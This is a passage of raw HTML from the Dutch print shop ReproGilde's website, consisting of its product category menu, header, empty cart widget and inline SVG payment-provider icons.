src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/snacktrayswithlid_PDP-100x100.png" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/snacktrayswithlid_PDP-100x100.png 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/snacktrayswithlid_PDP-280x280.png 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/snacktrayswithlid_PDP-768x768.png 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/snacktrayswithlid_PDP-247x247.png 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/06/snacktrayswithlid_PDP-510x510.png 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="snacktrayswithlid_PDP.png"  /><span class="ubermenu-target-title ubermenu-target-text">Voedselverpakkingen</span></a></li></ul></li><li id="menu-item-1979" class="ubermenu-tab ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-1979 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/product-categorie/kledingtextiel/"><span class="ubermenu-target-title ubermenu-target-text">Kleding &amp; Textiel</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-1979 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-1980" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1980 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/kledingtextiel/tshirts/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/TSHIRT-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="TSHIRT"  /><span class="ubermenu-target-title ubermenu-target-text">T-shirts</span></a></li><li id="menu-item-1981" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1981 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/kledingtextiel/polos/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo-510x510.jpg 510w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/reprogilde-polo.jpg 2000w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="reprogilde-polo"  /><span class="ubermenu-target-title ubermenu-target-text">Polo&#8217;s</span></a></li><li id="menu-item-1982" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1982 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/kledingtextiel/hoodies/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/hoodie-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="hoodie"  /><span class="ubermenu-target-title ubermenu-target-text">Hoodies</span></a></li><li id="menu-item-1983" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-1983 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-1-4" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://reprogilde.nl/product-categorie/kledingtextiel/meerkledingaccesoires/"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-1536x1536.jpg 1536w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-2048x2048.jpg 2048w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/paraplu-510x510.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="paraplu"  /><span class="ubermenu-target-title ubermenu-target-text">Meer kleding &amp; accesoires</span></a></li></ul></li><li id="menu-item-1984" class="ubermenu-tab ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-1984 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/product-categorie/fotoproducten-kaarten/"><span class="ubermenu-target-title ubermenu-target-text">Fotoproducten &amp; kaarten</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-1984 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-1989" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1989 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="#"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/behang-100x100.jpg" srcset="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/behang-100x100.jpg 100w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/behang-400x400.jpg 400w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/behang-800x800.jpg 800w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/behang-280x280.jpg 280w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/behang-768x768.jpg 768w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/behang-247x247.jpg 247w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/behang-510x510.jpg 510w, https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/behang.jpg 1205w" sizes="(max-width: 100px) 100vw, 100px" width="100" height="100" alt="behang"  /><span class="ubermenu-target-title ubermenu-target-text">Wanddecoratie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1989 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1985" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1985 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/geen-categorie/foto-op-canvas/"><span class="ubermenu-target-title ubermenu-target-text">Foto op canvas</span></a></li><li id="menu-item-1988" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1988 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/fotoproducten-kaarten/foto-op-aluminium-photoonaluminium/"><span class="ubermenu-target-title ubermenu-target-text">Foto op aluminium</span></a></li></ul></li><li id="menu-item-1990" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1990 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-5 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="#"><img class="ubermenu-image ubermenu-image-size-woocommerce_gallery_thumbnail" src="https://reprogilde.nl/wp-content/uploads/sites/4/2023/09/invitation_PDP.png" width="100" height="100" alt="invitation_PDP.png"  /><span class="ubermenu-target-title ubermenu-target-text">Kaarten en uitnodigingen</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1990 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1999" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-1999 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/fotoproducten-kaarten/wenskaarten-greetingcards/"><span class="ubermenu-target-title ubermenu-target-text">Wenskaarten</span></a></li><li id="menu-item-2000" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-2000 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/fotoproducten-kaarten/ansichtkaarten-postcards/"><span class="ubermenu-target-title ubermenu-target-text">Ansichtkaarten</span></a></li><li id="menu-item-2001" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-2001 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/fotoproducten-kaarten/uitnodigingen-invitations/"><span class="ubermenu-target-title ubermenu-target-text">Uitnodigingen</span></a></li><li id="menu-item-2002" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-2002 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-7 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/shop/fotoproducten-kaarten/cadeaubonnen-vouchers/"><span class="ubermenu-target-title ubermenu-target-text">Cadeaubonnen / tegoedbonnen</span></a></li></ul></li></ul></li></ul></li><!-- end Tabs: [Tabs] 1859 --><!-- end Segment: 129 --></ul></li><li id="menu-item-2099" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2099 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/projecten/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Projecten</span></a></li><li id="menu-item-1851" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1851 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/mijn-account/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Mijn account</span></a></li><li id="menu-item-2073" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2073 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://reprogilde.nl/contact/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a></li></ul></nav>
<!-- End UberMenu -->
</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://reprogilde.nl/" title="ReproGilde - Meer dan print alleen." rel="home">
		<img width="590" height="102" src="https://reprogilde.nl/wp-content/uploads/sites/4/2022/05/ReproGilde_logoweb@2x.png" class="header_logo header-logo" alt="ReproGilde"/><img  width="590" height="102" src="https://reprogilde.nl/wp-content/uploads/sites/4/2022/05/ReproGilde_logoweb@2x.png" class="header-logo-dark" alt="ReproGilde"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-line nav-uppercase" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:info@reprogilde.nl" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Stuur ons een e-mail" aria-label="Stuur ons een e-mail"><i class="icon-envelop" ></i></a></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line nav-uppercase">
              <li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://reprogilde.nl/cart/" title="Cart" class="header-cart-link is-small">


<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
  </span>

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://reprogilde.nl/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M50.355 15.931c0 5.818-1.572 10.022-4.71 12.606-2.771 2.309-6.373 3.463-10.806 3.463h-21.195v-32h21.195c4.433 0 8.035 1.247 10.805 3.74 1.662 1.478 2.816 3.141 3.463 4.987 0.831 2.033 1.247 4.433 1.247 7.204zM48.277 15.931c0-4.71-1.34-8.264-4.017-10.667-2.403-2.123-5.679-3.186-9.836-3.186h-18.701v27.844h18.701c9.233 0 13.853-4.662 13.853-13.991zM20.71 9.835c-0.924 0-1.71 0.325-2.355 0.97-0.647 0.647-0.97 1.433-0.97 2.355 0 0.924 0.323 1.71 0.97 2.355 0.645 0.647 1.431 0.97 2.355 0.97 0.922 0 1.708-0.323 2.355-0.97 0.645-0.645 0.97-1.431 0.97-2.355 0-0.922-0.325-1.708-0.97-2.355-0.647-0.644-1.433-0.97-2.355-0.97zM17.662 27.844h5.956v-9.835h-5.956v9.836zM42.182 16.346h4.156c0 7.667-4.294 11.498-12.883 11.498h-7.065v-11.498h0.692c0.554 0 0.922-0.045 1.108-0.138 0.461-0.184 0.739-0.323 0.831-0.415 0.277-0.277 0.506-0.645 0.692-1.108 0.091-0.184 0.138-0.6 0.138-1.247 0-0.184-0.024-0.415-0.069-0.692-0.048-0.277-0.069-0.461-0.069-0.554-0.093-0.184-0.208-0.368-0.346-0.554-0.138-0.184-0.208-0.323-0.208-0.415-0.37-0.368-0.692-0.554-0.97-0.554-0.186-0.091-0.554-0.138-1.108-0.138h-0.692v-5.819h7.065c8.125 0 12.42 3.463 12.883 10.39h-2.632v-4.572h-1.524v5.818zM28.329 13.437v0.97l-0.277 0.415c-0.186 0.186-0.325 0.277-0.415 0.277h-1.247v-3.325h1.108c0.184 0 0.368 0.093 0.554 0.277 0 0.093 0.091 0.231 0.277 0.415v0.97zM35.394 15.099h-3.186v-1.108h2.771v-1.247h-2.771v-0.97h3.048v-1.247h-4.433v5.818h4.572v-1.247zM41.627 16.346l-2.216-5.818h-1.524l-2.216 5.818h1.524l0.415-1.247h2.078c0 0.093 0.138 0.508 0.415 1.247h1.524zM38.164 13.853l0.277-0.831c0.091-0.277 0.138-0.506 0.138-0.692 0.368 0.74 0.554 1.247 0.554 1.524h-0.97z"></path>
</svg>
</div><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M12.5795 9H9.56681C9.56681 11.4723 8.43182 13.7286 6.45937 15.2149L5.27061 16.1066L9.89121 22.4025H13.6876L9.43192 16.6064C11.4449 14.607 12.5795 11.9047 12.5795 9Z"/>
	<path d="M1.81128 9H4.89182V22.4025H1.81128V9Z"/>
	<path d="M14.5786 9H17.4833V22.4025H14.5786V9Z"/>
	<path d="M42.9636 12.8775C41.8559 12.8775 40.802 13.2151 40.0994 14.1746V13.1344H37.3433V22.4025H40.14V17.5386C40.14 16.1334 41.0859 15.4445 42.2204 15.4445C43.4365 15.4445 44.1391 16.174 44.1391 17.525V22.4158H46.9089V16.5116C46.9089 14.3501 45.1925 12.8775 42.9636 12.8775Z"/>
	<path d="M26.2652 13.134V13.7286C25.4815 13.1882 24.5361 12.8775 23.5091 12.8775C20.8072 12.8775 18.6183 15.0663 18.6183 17.7683C18.6183 20.4702 20.8072 22.6591 23.5091 22.6591C24.5361 22.6591 25.4815 22.3483 26.2652 21.8079V22.4025H29.035V13.1344L26.2652 13.134ZM23.7387 20.1462C22.3472 20.1462 21.2259 19.0791 21.2259 17.7683C21.2259 16.4574 22.3472 15.3903 23.7387 15.3903C25.1302 15.3903 26.2516 16.4574 26.2516 17.7683C26.2516 19.0791 25.1302 20.1462 23.7387 20.1462Z"/>
	<path d="M33.3311 14.3364V13.134H30.4939V22.4021H33.3448V18.0785C33.3448 16.6196 34.9254 15.8359 36.0198 15.8359C36.0335 15.8359 36.0467 15.8359 36.0467 15.8359V13.134C34.9254 13.134 33.8852 13.6201 33.3311 14.3364Z"/>
	<path d="M55.5289 13.134V13.7286C54.7452 13.1882 53.7998 12.8775 52.7728 12.8775C50.0708 12.8775 47.882 15.0663 47.882 17.7683C47.882 20.4702 50.0708 22.6591 52.7728 22.6591C53.7998 22.6591 54.7452 22.3483 55.5289 21.8079V22.4025H58.2987V13.1344L55.5289 13.134ZM53.0024 20.1462C51.6109 20.1462 50.4896 19.0791 50.4896 17.7683C50.4896 16.4574 51.6109 15.3903 53.0024 15.3903C54.3939 15.3903 55.5153 16.4574 55.5153 17.7683C55.5289 19.0787 54.3939 20.1462 53.0024 20.1462Z"/>
	<path d="M60.4466 13.4046C60.4466 13.2692 60.3518 13.1886 60.2033 13.1886H59.9468V13.8912H60.0684V13.6346H60.2037L60.3117 13.8912H60.447L60.3254 13.6073C60.4065 13.5668 60.4466 13.4993 60.4466 13.4046ZM60.2033 13.5125H60.068V13.2966H60.2033C60.2844 13.2966 60.3249 13.3371 60.3249 13.4046C60.3249 13.472 60.298 13.5125 60.2033 13.5125Z"/>
	<path d="M60.1627 12.8911C59.7977 12.8911 59.5006 13.1882 59.5006 13.5532C59.5143 13.9181 59.7977 14.2152 60.1627 14.2152C60.5276 14.2152 60.8247 13.9181 60.8247 13.5532C60.8247 13.1882 60.5276 12.8911 60.1627 12.8911ZM60.1627 14.0936C59.8656 14.0936 59.6359 13.8503 59.6359 13.5532C59.6359 13.2561 59.8792 13.0128 60.1627 13.0128C60.4597 13.0128 60.6894 13.2561 60.6894 13.5532C60.6894 13.8503 60.4461 14.0936 60.1627 14.0936Z"/>
	<path d="M61.2572 19.1192C60.2981 19.1192 59.5144 19.9029 59.5144 20.862C59.5144 21.8212 60.2981 22.6049 61.2572 22.6049C62.2163 22.6049 63 21.8212 63 20.862C63 19.8893 62.2163 19.1192 61.2572 19.1192Z"/>
</svg>


</div><div class="payment-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 32">
	<path d="M27.07 12.698c-3.515 0-6.368 2.87-6.368 6.391s2.86 6.391 6.367 6.391c3.508 0 6.367-2.87 6.367-6.39 0-3.522-2.852-6.392-6.367-6.392zm0 9.76a3.36 3.36 0 01-3.35-3.362 3.36 3.36 0 013.35-3.362 3.36 3.36 0 013.348 3.362 3.36 3.36 0 01-3.349 3.361z" clip-rule="evenodd"/>
	<path d="M48.248 10.486a1.99 1.99 0 001.986-1.993A1.99 1.99 0 0048.248 6.5a1.99 1.99 0 00-1.985 1.993c0 1.1.889 1.993 1.985 1.993z"/>
	<path d="M14.07 12.705a5.522 5.522 0 00-4.527 1.727 5.525 5.525 0 00-4.017-1.747C2.482 12.685 0 15.17 0 18.225v6.996h2.978v-6.91c0-1.268 1.04-2.437 2.264-2.563.086-.007.172-.014.251-.014a2.523 2.523 0 012.509 2.511v6.976h3.044v-6.922c0-1.263 1.033-2.432 2.264-2.558a2.522 2.522 0 012.767 2.485v6.995h3.044v-6.91c0-1.4-.517-2.75-1.45-3.793a5.423 5.423 0 00-3.6-1.813z" clip-rule="evenodd"/>
	<path d="M38.122 6.799h-3.044v18.435h3.044V6.8zM43.946 6.799h-3.044v18.435h3.044V6.8zM49.77 13.004h-3.044v12.224h3.044V13.004z"/>
	<path d="M64 18.803a6.128 6.128 0 00-1.767-4.311c-1.145-1.163-2.654-1.807-4.262-1.807h-.08a6.3 6.3 0 00-4.42 1.873 6.385 6.385 0 00-1.86 4.445 6.355 6.355 0 001.846 4.564 6.302 6.302 0 004.52 1.906h.007a6.401 6.401 0 005.48-3.135l.145-.246-2.515-1.242-.125.206a3.392 3.392 0 01-2.932 1.66 3.421 3.421 0 01-3.296-2.51H64v-1.402zm-6.148-3.341c1.39 0 2.634.917 3.07 2.219h-6.135a3.253 3.253 0 013.065-2.22z" clip-rule="evenodd"/>
</svg>
</div><div class="payment-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 706.5 140.9"><path class="st0" d="M49 .9C43.5-.2 37.9-.2 32.5.9 12.8 4.9 0 20.5 0 40.7V104c0 2.6.3 4.4 1.1 5.9l.1.1c.9 1.7 2.6 3 4.5 3.5 2 .5 4.1.1 5.8-1.1 3.3-2.2 3.7-6 3.7-8.7V78.2h51.2v25.7c0 3.1.9 4.9 1.4 6 .9 1.7 2.6 3 4.5 3.5.5.1 1.1.2 1.7.2 1.5 0 2.9-.4 4.1-1.3 3-2 3.4-5.3 3.4-8.7v-63C81.4 20.4 68.7 4.9 49 .9zm17.3 39.9V64h-51V40.8c0-10 3.5-17 11.2-22C31.9 15 39 13.6 46 14.9c3.4.6 6.4 1.9 9 3.8l.1.1c7.6 5.1 11.2 12.1 11.2 22zM232.9 79.1c-.8-1.7-2.4-3-4.2-3.6-1.9-.6-3.9-.3-5.7.6-3.5 1.7-4.2 5.5-4.4 6.8l-.6 3.2-.1 1c-2.3 9.9-10.3 15.3-20.5 13.8-6.6-1-15.4-4.5-15.4-22.7V77h20c2.4 0 9.7 0 9.7-7.2 0-3.6-2.7-6.6-5.9-6.8-1.5-.2-2.8-.2-4.3-.2H182V35.1c0-2.6-.3-4.4-1.1-5.9v-.1c-.9-1.7-2.6-3-4.5-3.5-2-.5-4.1-.1-5.8 1.1-3 2-3.4 5.3-3.4 8.7v41.3c0 23.5 8.5 35.3 27.6 38.4 2.2.4 4.4.6 6.6.6 15 0 27.6-9.3 31.6-24.1.3-1.2.5-2.3.7-3.4v-.1c.6-4.3.4-6.7-.8-9zM330.6 59.4c-6.4-23.9-30.8-37.7-55.6-31.5-12.7 3.2-23 10.9-29 21.7-6 10.8-7.1 23.7-3.1 36.3 6 18.5 23.1 30.1 42.6 30.1 3.5 0 7.2-.4 10.8-1.2 5.5-1.2 10.9-3.5 15.7-6.6 3.6-2.4 6.6-5 8.2-7 2.5-3 4-5.4 3.7-8.2-.2-1.9-1.2-3.6-2.7-4.8-1.6-1.2-3.7-1.7-5.6-1.3l-.3.1c-1.9.6-3.4 1.4-4.6 2.6l-1.3 1.6-1.9 1.7-.1.1c-4.2 4.2-9.3 7.1-14.8 8.2-14.9 3.4-29.6-4.5-35-18.7-.4-1.2-.7-2.3-1-3.3H322l1.4-.2 2.2-.1c2.4-.2 4.2-1.1 5.4-2.8 2.2-3.1 2.1-7.7-.4-16.7zm-73.2 2.5c5.1-16.2 21.4-24.9 37.8-20.1 10.3 3 18.3 11.4 20.9 21.9.2.8.4 1.6.5 2.4l-60.2-.5c.2-1.3.6-2.4 1-3.7zM407.7 52.9c-.3-1.3-.7-2.4-1-3.4l-.3-.9c-5.2-14.4-17.2-22.9-32-22.8-2.6 0-4.8.2-7.1.7-11.8 2.6-25.8 11.1-25.8 36.8v40.6c0 2.9.7 4.6 1.4 6 .9 1.7 2.6 3 4.5 3.5.5.1 1.1.2 1.7.2 1.5 0 2.9-.4 4.1-1.3 3.1-2.1 3.1-5.7 3.1-8.7V63.3c0-13.6 4.3-20.2 14.3-22.2 6.7-1.5 13.3.7 17.4 5.6 2 2.4 3.2 4.7 3.7 6.7 1.5 7.2 2.3 9.4 3.3 10.8l.3.4c2.2 2.5 6.1 3.2 9.3 1.6 4.6-2.5 4.1-8.4 3.1-13.3z"/><path class="st1" d="M494.7 13.8c-7.4-8.9-18.5-14-30.5-13.8-22.5.3-37.7 16.6-37.7 40.6v63.3c0 2.9.7 4.6 1.4 6 .9 1.7 2.6 3 4.5 3.5.5.1 1.1.2 1.7.2 1.5 0 2.9-.4 4.1-1.3 3.1-2.1 3.5-5.6 3.5-8.7V74.9h21.9c20.7 0 34.8-10.8 38.7-29.6 2.3-11.3-.4-22.7-7.6-31.5zm-7 24c-.3 13.5-10.2 22.8-24.2 22.8h-.3l-21.3-.3v-21c0-9.4 1.4-13.8 5.9-18.4 4.4-4.6 10.2-6.8 17.1-6.7 13.5.3 22.9 10 22.8 23.6zM597.3 